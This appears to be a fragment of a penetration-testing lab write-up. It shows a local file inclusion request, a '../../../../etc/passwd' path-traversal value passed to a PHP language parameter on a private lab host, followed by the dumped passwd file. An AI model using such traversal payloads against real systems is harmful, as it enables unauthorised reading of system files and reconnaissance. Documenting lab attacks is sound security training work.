 LFI
192.168.56.107/language.php?lang=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin
/nologin cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:
/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin pulse:x:115:120:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:
/usr/sbin/nologin colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin
/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display
Manager:/var/lib/gdm3:/bin/false bassam:x:1000:1000:Bassam,,,:/home/bassam:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false language